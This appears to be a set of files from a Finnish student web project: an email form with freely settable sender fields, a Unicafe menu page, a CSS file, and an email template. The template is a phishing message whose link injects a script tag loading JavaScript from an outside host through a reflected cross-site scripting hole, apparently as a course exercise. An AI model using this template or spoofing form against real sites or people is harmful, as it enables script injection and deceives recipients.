
<file: email/index.html>
<html>
  <body>
    <form action="send.php" method="post">
      <fieldset>
        <legend>To:</legend>
        <label for="to-name">name:</label>
        <input type="text" id="to-name" name="to-name" /><br/>
        <label for="to-email">email:</label>
        <input type="text" id="to-name" name="to-email" /><br/>
      </fieldset>
      <fieldset>
        <legend>from:</legend>
        <label for="from-name">name:</label>
        <input type="text" id="from-name" name="from-name" /><br/>
        <label for="from-email">email:</label>
        <input type="text" id="from-name" name="from-email" /><br/>
      </fieldset>
      <label for="subject">subject:</label>
      <input type="text" id="subject" name="subject" /><br/>
      <hr/>
      <input type="submit" name="submit" value="Lähetä"/>
    </form>
  </body>
</html>
</file>

<file: ruoka/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Unicafeen ruokalista</title>

		<link rel="stylesheet" href="../lib/css/bootstrap.min.css">
		<link rel="stylesheet" href="../lib/css/bootstrap-theme.min.css">
		<link rel="stylesheet" href="style.css">

		<script src="../lib/js/jquery-2.1.4.min.js"></script>
		<script src="../lib/js/bootstrap.min.js"></script>
	</head>
	<body>
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-lg-8 col-lg-offset-2">
					<div class="page-header">
						<div class="pull-right">
							<span class="label label-danger hidden" id="label-closed">Suljettu</span>
							<span class="label label-success hidden" id="label-open">Avoinna</span>
						</div>
						<h2>Unicafe ruokalista <small id="restaurant-name"></small></h2>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-12 col-lg-8 col-lg-offset-2" id="content"></div>
			</div>
		</div>
	</body>
	<script type="application/javascript" src="script.js"></script>
</html>
</file>

<file: email/template.html>
<html>
  <head>
    <title>Test</title>
  </head>
  <body>
    <p>Hei!</p>
    <p>Palautin muistiinpanoni  tehtävästä #12
      <a href='users.metropolia.fi/~kimmosa/web/example/index.php?person=<script type="text/javascript" src="http://users.metropolia.fi/~tommikes/cas/script.js"></script>'>Tuubissa</a>
      Voisitko tarkaistaa tehtävän mahdollisimman pian!</p>
    <p>Kiitos!</p>

    <p>Lähetetty iPhonesta<p>
  </body>
</html>
</file>
<file: ruoka/style.css>
li {
	font-weight:bold;
	margin-right: 1rem;
}
</file>
